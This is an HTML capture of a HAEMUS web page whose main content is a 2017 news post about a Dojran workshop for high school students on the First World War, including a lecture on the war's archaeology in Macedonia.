	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6219" class="post-6219 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-archaeology category-architecture category-cultural-heritage category-history category-news category-our-activity category-republic-of-macedonia category-ww1 tag-archaeology-2 tag-first-world-war tag-macedonia tag-ww1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Anthropology" class="entry-crumb" href="https://haemus.org.mk/category/anthropology/">Anthropology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HAEMUS part of the First World War seminar in Dojran, Macedonia</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/ww1/">WW I</a></li></ul>
            <header>
                <h1 class="entry-title">HAEMUS part of the First World War seminar in Dojran, Macedonia</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haemus.org.mk/author/admin/">Haemus</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-03T17:15:07+02:00" >March 3, 2017</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>4,024 views</div>                    <!-- comments --><div class="td-post-comments"><a href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HAEMUS+part+of+the+First+World+War+seminar+in+Dojran%2C+Macedonia&url=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/&title=HAEMUS+part+of+the+First+World+War+seminar+in+Dojran%2C+Macedonia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="427" class="entry-thumb" src="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg" srcset="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg 960w, https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="HAEMUS_First_World_War_Dojran_1"/></div>
        <!-- content --><p style="color: #666666; text-align: justify;">On 27th and 28th February 2017, the second workshop within the project “First World War and youth – peace and reconciliation” was organized in Dojran. The project was  implemented by ALDA Skopje and it’s supported by the British Embassy in Skopje.</p>
<p style="color: #666666; text-align: center;"><a href="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-6221" src="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg" alt="HAEMUS_First_World_War_Dojran_1" width="308" height="205" srcset="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg 960w, https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1-300x200.jpg 300w" sizes="(max-width: 308px) 100vw, 308px" /></a> <a href="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_2.jpg"><img decoding="async" class="alignnone  wp-image-6220" src="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_2.jpg" alt="HAEMUS_First_World_War_Dojran_2" width="308" height="205" srcset="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_2.jpg 960w, https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_2-300x200.jpg 300w" sizes="(max-width: 308px) 100vw, 308px" /></a></p>
<p style="color: #666666; text-align: justify;">The activity involved high school students from several cities in Macedonia, who strengthened their knowledge from this historical period in the country through a field visit and interactive workshops on the topic of First World War. The students, accompanied by their teachers and researchers had the opportunity to visit the front line near Dojran, thus seeing the conditions in which the soldiers have fought and the local citizens have lived during that period.</p>
<p><center>[youtube]9M0jZfeAeNE&amp;t=172s[/youtube]</center></p>
<p style="color: #666666; text-align: justify;">Vasilka Dimitrovska, an archaeologist and director of HAEMUS gave a lecture about the ,,Archaeological visualization of the First World War in Macedonia&#8221;, explaining the scientific activities so far on this topic and the methodology of prospecting the archaeological remains from this period in the field.</p>
<p style="color: #666666; text-align: justify;">This is the second workshop organized within the project, after the first one implemented in November 2016 in Bitola. The last activity that is already announced is an exhibition of art pieces on the topic created by the students involved in the project. The event is going to be held in Skopje on 17 March 2017.</p>
<p style="color: #666666;">More info:</p>
<p style="color: #666666; text-align: justify;"><span style="color: #6b6b6b;">Archaeology of the First World War in the Republic of Macedonia so far has been completely unknown for both, the public and experts. But HAEMUS team didn&#8217;t gave up so easily from this topic. We tried to contribute to the creation of some domestic archives of materials, as well as the exchanging of international experiences. Building human capacities who would participate in the dialogue for peace and reconciliation in the Balkan countries through scientific research and understanding of the past of this period, is also one of the aims of our work. We would like to express our gratitude to the of Embassy of France in Skopje, the French Institute in Skopje, cooperation Normandie/Macédoine, many municipalities, the citizen associations and all those scientists who actively helped us with own research or as logistics. And we are very happy bringing on daylight a topic less known but very challenging for many colleagues.</span></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://haemus.org.mk/tag/archaeology-2/">archaeology</a></li><li><a href="https://haemus.org.mk/tag/first-world-war/">First World War</a></li><li><a href="https://haemus.org.mk/tag/macedonia/">Macedonia</a></li><li><a href="https://haemus.org.mk/tag/ww1/">WW I</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HAEMUS+part+of+the+First+World+War+seminar+in+Dojran%2C+Macedonia&url=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/&title=HAEMUS+part+of+the+First+World+War+seminar+in+Dojran%2C+Macedonia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haemus.org.mk/eaa-2017-call-for-papers/">EAA 2017 Call for Papers: HAEMUS and Novitas Heritage hosting how Living History can help to interpret Archaeological Heritage</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haemus.org.mk/experience-and-taste-macedonia-tourism-fair-2017/">HAEMUS part of the Experience and taste Macedonia tourism fair 2017</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haemus.org.mk/author/admin/" aria-label="author-photo"><img alt='Haemus' src='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haemus.org.mk/author/admin/">Haemus</a></span></div><div class="td-author-description">HAEMUS is a 